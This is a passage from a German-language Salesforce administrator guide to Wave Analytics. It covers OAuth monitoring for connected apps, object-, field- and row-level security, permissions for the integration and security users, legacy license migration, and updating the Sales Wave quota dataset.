

Anmerkung: Um benutzerdefinierte Attribute auf verbundene Benutzer anzuwenden, können Sie ihren Zugriff widerrufen und sie bitten, sich erneut zu verbinden.

**6.** Um anzuzeigen und zu steuern, wie sich mobile Kunden mit Ihrer Wave-kompatiblen Organisation verbinden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann **OAuth-Verwendung verbundener Anwendungen** aus.

Sie können Benutzersitzungen blockieren, den Zugriff einzelner Benutzer widerrufen und Benutzerdetails durchsuchen. Weitere Informationen finden Sie unter [Überwachen der Verwendung für eine verbundene Anwendung.](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_monitor.htm&language=de)

Anmerkung: Für eine zertifikatbasierte Authentifizierung müssen Benutzer in Ihren Desktop-Browsern Cookies zulassen.

### Wave Analytics Security Implementation Guide (Leitfaden zur Implementierung von Sicherheit für Wave Analytics)

Wave Analytics bietet verschiedene Sicherheitsstufen, die Ihre Organisation implementieren kann, um sicherzustellen, dass der richtige Benutzer Zugriff auf die richtigen Daten hat.



- **•** Der Administrator kann durch Implementierung von Objekt- und Feldebenensicherheit den Zugriff auf Salesforce-Daten steuern. Beispielsweise kann der Administrator den Zugriff einschränken, um zu verhindern, dass der Datenfluss vertrauliche Salesforce-Daten in Datensets lädt. In diesem Dokument wird beschrieben, wie Wave Analytics Objekt- und Feldebenensicherheit für Salesforce-Daten verwendet und wie Berechtigungen für Salesforce-Objekte und -Felder konfiguriert werden.
- **•** Datenset-Inhaber können für jedes Datenset, das sie erstellen, Sicherheit auf Zeilenebene implementieren, um den Zugriff auf seine Datensätze einzuschränken. Wenn für ein Datenset keine Sicherheit auf Zeilenebene implementiert ist, können die Benutzer, die auf das Datenset zugreifen können, alle Datensätze anzeigen. In diesem Dokument wird beschrieben, wie die Sicherheit auf Zeilenebene für Datensets konfiguriert wird. Außerdem enthält es einige Beispielimplementierungen, die auf Datensets basieren, die aus Salesforce-Daten und externen Daten erstellt wurden.
- **•** Inhaber von Anwendungen, Administratoren und Benutzer, die Managerzugriff auf eine Anwendung haben, können den Zugriff auf Datensets, Linsen und Dashboards innerhalb von Anwendungen steuern. In diesem Dokument werden die verschiedenen Zugriffsebenen für Anwendungen beschrieben und erläutert, wie Datensets, Linsen und Dashboards in einer Anwendung für andere Benutzer freigegeben werden.

Anmerkung: Wave Analytics synchronisiert nicht mit Freigaben, die in Salesforce konfiguriert wurden. Stattdessen müssen Sie die Sicherheit in Wave Analytics separat konfigurieren. Wave Analytics bietet eine robuste Sicherheitsfunktion auf Zeilenebene, die es Ihnen ermöglicht, viele verschiedene Arten von Zugriffssteuerungen für Datensets zu modellieren.

Ausführliche Informationen zum Implementieren von Sicherheit für Wave Analytics finden Sie im [Wave Analytics Security Implementation](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf) [Guide.](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

### Salesforce-Datenzugriff in Wave Analytics

Wave Analytics benötigt beim Extrahieren der Daten und bei der Verwendung der Daten als Teil der Sicherheit auf Zeilenebene Zugriff auf Salesforce-Daten. Wave Analytics erlangt auf Grundlage der Berechtigungen der zwei internen Wave Analytics-Benutzer Zugriff auf Salesforce-Daten: Integrationsbenutzer und Sicherheitsbenutzer.

Wave Analytics verwendet die Berechtigungen des Integrationsbenutzers zum Extrahieren von Daten aus Salesforce-Objekten und -Feldern, wenn ein Datenflussauftrag ausgeführt wird. Da der Integrationsbenutzer über den Zugriff "Alle Daten anzeigen" verfügt, sollten Sie in Betracht ziehen, den Zugriff auf bestimmte Objekte und Felder zu beschränken, die vertrauliche Daten enthalten. Wenn der Datenfluss dahingehend konfiguriert ist, Daten aus einem Objekt oder Feld zu extrahieren, für das der Integrationsbenutzer keine Berechtigung besitzt, ist der Datenflussauftrag fehlerhaft.

Wenn Sie ein Datenset abfragen, das über Sicherheit auf Zeilenebene auf Grundlage des Benutzerobjekts verfügt, verwendet Wave Analytics die Berechtigungen des Sicherheitsbenutzers, um auf das Benutzerobjekt und dessen Felder zuzugreifen. Der Sicherheitsbenutzer muss mindestens über eine Leseberechtigung für jedes in einem Prädikat enthaltene Benutzerobjektfeld verfügen. Ein Prädikat ist eine Filterbedingung, die die Sicherheit auf Zeilenebene für ein Datenset definiert. Standardmäßig verfügt der Sicherheitsbenutzer über eine Leseberechtigung für alle Standardfelder des Benutzerobjekts. Wenn das Prädikat auf einem benutzerdefinierten Feld basiert, gewähren Sie dem Sicherheitsbenutzer Lesezugriff auf das Feld. Wenn der Sicherheitsbenutzer nicht über Lesezugriff auf alle im Prädikatausdruck enthaltenen Benutzerobjektfelder verfügt, wird ein Fehler angezeigt, wenn Sie versuchen, das Datenset mit diesem Prädikat abzufragen.

### [Steuern des Zugriffs auf Salesforce-Objekte und -Felder](#page-3674-0)

Wave Analytics benötigt beim Extrahieren der Daten und bei der Verwendung der Daten als Teil der Sicherheit auf Zeilenebene Zugriff auf Salesforce-Daten. Konfigurieren Sie die Berechtigungen von "Integrationsbenutzer" für Salesforce-Objekte und -Felder, um den Zugriff des Datenflusses auf Salesforce-Daten zu steuern. Konfigurieren Sie die Berechtigungen des Sicherheitsbenutzers, um die Sicherheit auf Zeilenebene auf Grundlage von benutzerdefinierten Feldern des Benutzerobjekts zu aktivieren.

### <span id="page-3674-0"></span>SIEHE AUCH:

[Steuern des Zugriffs auf Salesforce-Objekte und -Felder](#page-3674-0)

### Steuern des Zugriffs auf Salesforce-Objekte und -Felder

Wave Analytics benötigt beim Extrahieren der Daten und bei der Verwendung der Daten als Teil der Sicherheit auf Zeilenebene Zugriff auf Salesforce-Daten. Konfigurieren Sie die Berechtigungen von "Integrationsbenutzer" für Salesforce-Objekte und -Felder, um den Zugriff des Datenflusses auf Salesforce-Daten zu steuern. Konfigurieren Sie die Berechtigungen des Sicherheitsbenutzers, um die Sicherheit auf Zeilenebene auf Grundlage von benutzerdefinierten Feldern des Benutzerobjekts zu aktivieren.

Nehmen Sie beim Konfigurieren von Berechtigungen für den Integrationsbenutzer oder den Sicherheitsbenutzer Änderungen an einer duplizierten Version des Benutzerprofils vor.

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein, wählen Sie **Profile** und dann das Benutzerprofil aus.

Wählen Sie für den Integrationsbenutzer das Profil für den Analytics Cloud-Integrationsbenutzer aus. Wählen Sie für den Sicherheitsbenutzer das Profil für den Analytics Cloud-Sicherheitsbenutzer aus.

- **2.** Klicken Sie auf **Duplizieren**, um das Benutzerprofil zu duplizieren.
- **3.** Benennen und speichern Sie das duplizierte Benutzerprofil.
- **4.** Klicken Sie auf **Objekteinstellungen**.
- **5.** Klicken Sie auf den Namen des Salesforce-Objekts.

### NUTZERBERECHTIGUNGEN

#### **Duplizieren eines Benutzerprofils:**

**•** "Profile und Berechtigungssätze verwalten"

#### **Bearbeiten von Objektberechtigungen:**

**•** "Profile und Berechtigungssätze verwalten" **UND** 

"Anwendung anpassen"

- **6.** Klicken Sie auf **Bearbeiten**.
	- **a.** Wählen Sie zum Aktivieren der Berechtigung für das Objekt im Abschnitt "Objektberechtigungen" die Option **Lesen** aus.
	- **b.** Wählen Sie zum Aktivieren der Berechtigung für ein Feld des Objekts die Option **Lesen** für das Feld im Abschnitt "Feldberechtigungen" aus.

Anmerkung: Sie können die Berechtigungen für Standardfelder der Benutzerobjekte nicht ändern.

- **7.** Speichern Sie die Objekteinstellungen.
- **8.** Weisen Sie dem Integrationsbenutzer oder dem Sicherheitsbenutzer das duplizierte Benutzerprofil zu.
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
	- **b.** Wählen Sie den Benutzer aus, dem Sie zu dem Benutzerprofil zuweisen möchten.
	- **c.** Klicken Sie auf **Bearbeiten**.
	- **d.** Wählen Sie im Feld "Profil" das Benutzerprofil aus.
	- **e.** Klicken Sie auf **Speichern**.
- **9.** Stellen Sie sicher, dass der Integrationsbenutzer oder der Sicherheitsbenutzer über die richtigen Berechtigungen für Felder des Objekts verfügt.

# Einrichten der Wave Analytics-Plattform mit vor dem 20. Oktober 2015 erworbenen Lizenzen

Wenn Sie vor dem 20. Oktober 2015 Wave Analytics Builder- oder Explorer-Lizenzen erworben haben, können Sie diese Lizenzen weiter verwenden und damit die Wave-Plattform für Benutzer in Ihrer Organisation einzurichten, oder Sie können zur neuen Einzelplatzlizenz "Wave Analytics Platform" migrieren.

 $\boxtimes$ 

Anmerkung: Die folgenden Informationen gelten nur für Kunden, die Wave Analytics-Lizenzen vor dem 20. Oktober 2015 erworben haben und weiterhin die Berechtigungssatz-Lizenz "Analytics Cloud Builder" oder "Analytics Cloud Explorer" verwenden, ohne zur neuen Lizenz "Analytics Cloud Wave Platform" zu migrieren. Wenn Sie Wave am oder nach dem 20. Oktober 2015 erworben haben, lesen Sie den Abschnitt [Einrichten der Wave-Plattform.](#page-3662-0)

Wichtig: Wenn Sie von den früheren Plattformlizenzen "Analytics Cloud Builder" oder "Analytics Cloud Explorer" zur Einzelplatzlizenz "Wave Analytics Platform" migrieren, lesen Sie den Abschnitt [Migrieren von vor dem 20.10.2015 erworbenen Wave-Lizenzen zu](#page-3677-0) [neuen Wave Platform-Lizenzen](#page-3677-0).

# Die Lizenz für Analytics Cloud – Wave Platform

Mit der vor dem 20. Oktober 2015 erworbenen Lizenz "Analytics Cloud Wave Platform" können Sie Wave Analytics für Ihre Organisation aktivieren. Jede frühere Wave Platform-Lizenz ist vertragsgemäß auf maximal 400 Benutzer begrenzt. Wenn Ihr Bedarf 400 Benutzer übersteigt, müssen Sie zusätzliche Wave Platform-Lizenzen erwerben.

Jede frühere Wave Platform-Lizenz ermöglicht Ihnen Folgendes:

- **•** Speichern von bis zu 250 Millionen Zeilen in Ihren endgültigen registrierten Datensets.
- **•** Ausführen von bis zu 50 gleichzeitigen Abfragen in Wave Analytics.

# Die Berechtigungsset-Lizenzen für Analytics Cloud

Jeder Benutzer muss über eine Berechtigungsset-Lizenz für Analytics Cloud verfügen, um das Produkt verwenden zu können. Die Berechtigungsset-Lizenz definiert, welche Benutzerberechtigungen einem Benutzer zugewiesen werden können. Der Administrator weist Benutzern Berechtigungsset-Lizenzen zu.

Als Teil der vor dem 20. Oktober 2015 erworbenen "Wave Analytics Platform"-Lizenzen stellt Salesforce folgende Berechtigungssatz-Lizenzen bereit:

- **•** Die Analytics Cloud Builder-Berechtigungssatz-Lizenz ermöglicht Benutzern, auf alle Wave Analytics-Funktionen zuzugreifen.
- **•** Die Analytics Cloud Explorer-Berechtigungssatz-Lizenz ermöglicht Benutzern, externe Daten in Wave Analytics hochzuladen sowie Daten zu erkunden.

Die folgenden Wave Analytics-Benutzerberechtigungen sind in jeder Berechtigungssatz-Lizenz enthalten.



Anmerkung: Wenn Sie Berechtigungssätze für Wave-Benutzer erstellen, wird die Berechtigung "Wave Analytics" bei Auswahl einer der anderen Wave Analytics-Berechtigungen automatisch aktiviert.

Sie können frühere Wave Analytics-Berechtigungssatz-Lizenzen zusammen mit einer der folgenden Salesforce-Benutzerlizenzen zuweisen:

- **•** Force.com (Anwendungsabonnement)
- **•** Force.com (eine Anwendung)
- **•** Full CRM
- **•** Salesforce Platform
- **•** Salesforce Platform One

### SIEHE AUCH:

[Migrieren von vor dem 20.10.2015 erworbenen Wave-Lizenzen zu neuen Wave Platform-Lizenzen](#page-3677-0)

# <span id="page-3677-0"></span>Migrieren von vor dem 20.10.2015 erworbenen Wave-Lizenzen zu neuen Wave Platform-Lizenzen

Für die Migration von früheren Analytics Cloud Builder- und Analytics Cloud Explorer-Lizenzen, die vor dem 20. Oktober 2015 erworben wurden, zur neuen Lizenz "Analytics Cloud – Wave Analytics Platform" müssen Sie möglicherweise in Ihrer Organisation Wave-Benutzer mit neuen Berechtigungssätzen einrichten.

Wenn Salesforce in Ihrer Organisation die neue Lizenz "Analytics Cloud – Wave Analytics Platform" bereitstellt, müssen Sie möglicherweise einige Benutzer mit der neuen Lizenz einrichten.

- **• Benutzer mit Builder-Lizenz:** Benutzer, die mit der Berechtigungssatz-Lizenz "Analytics Cloud Builder" auf Wave zugreifen, sollten die Wave Analytics-Plattform ohne zusätzliche Einrichtungsschritte weiterhin verwenden können. Die Builder-Lizenz wurde nur in Analytics Cloud – Wave Analytics Platform umbenannt und diese Berechtigungssatz-Lizenz wird im Salesforce-Setup angezeigt.
- **• Benutzer mit Explorer-Lizenz:** Während der Bereitstellung der neuen Lizenzen entfernt Salesforce möglicherweise die Analytics Cloud Explorer-Lizenz aus Ihrer Organisation. Sollte das der Fall sein, wird anstelle der Explorer-Lizenz die neue Lizenz "Analytics Cloud – Wave Platform" angezeigt und Sie müssen Benutzer mit dieser Lizenz einrichten. Wenn weiterhin die Explorer-Berechtigungssatz-Lizenz angezeigt wird, müssen Sie die Einrichtung für Explorer-Benutzer nicht wiederholen.

<span id="page-3677-1"></span>Wenn es erforderlich ist, für Benutzer in Ihrer Organisation die neue Lizenz "Analytics Cloud – Wave Platform" einzurichten, selbst wenn sie Wave mit einer früheren Lizenz verwendet haben, folgen Sie den unter [Einrichten der Wave-Plattform](#page-3662-0) auf Seite 3657 beschriebenen Schritten. Sie müssen ihnen die neue Berechtigungssatz-Lizenz zuweisen, einen oder mehrere neue Berechtigungssätze erstellen und die Berechtigungssätze Benutzern zuweisen.

# Aktualisieren des Datensets "Quota (Target)" (Quote [Ziel]) der Sales Wave-Anwendung

Wenn Sie die Frage des Konfigurationsassistenten, ob Ihr Unternehmen Quoten auf Benutzerebene verfolgt, mit "Ja" beantworten, müssen Sie das Sales Wave-Datenset "Quota" (Quote) aktualisieren, damit die Anwendung Quotendaten für Ihr Team enthält.

Wenn Sie die Sales Wave-Anwendung erstellen, wird zusammen mit der Anwendung das Datenset "Quota (Target)" (Quote [Ziel]) erstellt. Damit Sie die Leistung von Teammitgliedern in Bezug auf ihre Monats-, Quartals- oder Jahresquoten in Sales Wave verfolgen können, müssen Sie das Datenset "Quote" wie folgt aktualisieren. Sie können sich auch das Video [Create the](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [Sales Wave App, Part 2: Upload the Quota CSV File and Schedule a Dataflow](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) (Erstellen der Sales Wave-Anwendung, Teil 2: Hochladen der Quoten-CSV-Datei und Planen eines Datenflusses) ansehen, in dem die hier beschriebenen Schritte veranschaulicht werden.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Verwalten von Wave-Anwendungen:

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"
- Anmerkung: Wenn Sie mit CSV-Dateien arbeiten, die Sie in Sales Wave importieren möchten, erstellen und öffnen Sie sie ausschließlich mit einem UTF-8-kompatiblen Texteditor. Beim Öffnen in Microsoft Excel oder einem anderen Tabellenprogramm werden CSV-Dateien neu formatiert und somit für Sales Wave unbrauchbar.
- Anmerkung: Wenn Ihr Unternehmen keine Quoten auf Benutzerebene verfolgt, können Sie diesen Schritt überspringen. Sie müssen diesen Schritt nur ausführen, wenn Sie die Frage des Konfigurationsassistenten, ob Ihr Unternehmen Quoten auf Benutzerebene verfolgt, mit "Ja" beantworten.
- **1.** Erstellen Sie eine CSV-Datei, die die folgenden Felder in folgender Reihenfolge enthält: "QuotaAmount", "StartDate" (im Format jjjj-mm-tt), "OwnerName" und "Username". Bei Feldnamen wird zwischen Groß- und Kleinschreibung unterschieden. Achten Sie darauf, dass die Schreibweise der hier angegebenen entspricht. Unter [Beispiel-CSV-Datei für die Sales Wave-Anwendung](#page-3680-0) finden Sie ein Beispiel.
- **2.** Speichern Sie die Datei an einem Speicherort, den Sie sich leicht merken können.
- **3.** Wechseln Sie in Salesforce zur Wave Analytics-Startseite und suchen Sie nach dem Datenset "Quota (Target)" (Quote [Ziel]).
- **4.** Zeigen Sie mit dem Mauszeiger auf das Datenset und klicken Sie dann auf **Bearbeiten**.
- **5.** Salesforce zeigt den Datenset-Bearbeitungsbildschirm für das Datenset "Quota" (Quote) an. Klicken Sie im Abschnitt "Daten aktualisieren" auf **Wählen Sie eine Datei aus oder ziehen Sie die Datei**



- **6.** Navigieren Sie in dem geöffneten Dialogfeld zu der CSV-Datei, die Sie in Schritt 1 erstellt haben, und doppelklicken Sie darauf.
- **7.** Klicken Sie auf **Datenset aktualisieren**.
- **8.** Wenn Ihr Geschäftszeitraum vom Kalenderzeitraum abweicht, d. h., wenn er an einem anderen Datum als dem 1. Januar beginnt, müssen Sie auch die Quoten-Metadatendatei aktualisieren.
	- **a.** Kopieren Sie den JSON-Code aus der [JSON-Datei für das Sales Wave-Datenset "Quota" \(Quote\)](#page-3681-0) und fügen Sie ihn in einen beliebigen Texteditor ein.
- **b.** Ändern Sie den Wert von "fiscalMonthOffset" von 4 zu einer Zahl, die für den Monat steht, in dem Ihr Geschäftszeitraum beginnt. In Sales Wave-Metadaten steht die Zahl "0" für Januar, "1" für Februar usw. bis zu "11" für Dezember.
- **c.** Speichern Sie die Datei auf dem Desktop und laden Sie sie in Sales Wave hoch, indem Sie sie im Datenset-Bearbeitungsbildschirm im Abschnitt "Metadatendatei (JSON) hinzufügen" in den Bereich **Wählen Sie eine Datei aus oder ziehen Sie die Datei hierhin …** ziehen.
- **d.** Klicken Sie auf **Datenset aktualisieren**.
- **9.** Nachdem Sie die Quotendaten hochgeladen haben, führen Sie den Datenfluss erneut aus, um die Dashboards zu aktualisieren.
	- **a.** Klicken Sie rechts oben im Sales Wave-Bildschirm auf das Menü mit dem Zahnradsymbol und wählen Sie den Eintrag "Datenüberwachung" aus.



**b.** Wählen Sie in dem Menü links oben im Bildschirm "Datenüberwachung" die Ansicht "Datenflussansicht" aus.



**c.** Suchen Sie nach Ihrer Anwendung. Sie müssen dazu möglicherweise auf der Seite nach unten blättern. Öffnen Sie das Menü, das sich ganz rechts im Bildschirm neben dem Symbol und Namen der Anwendung befindet, und klicken Sie auf

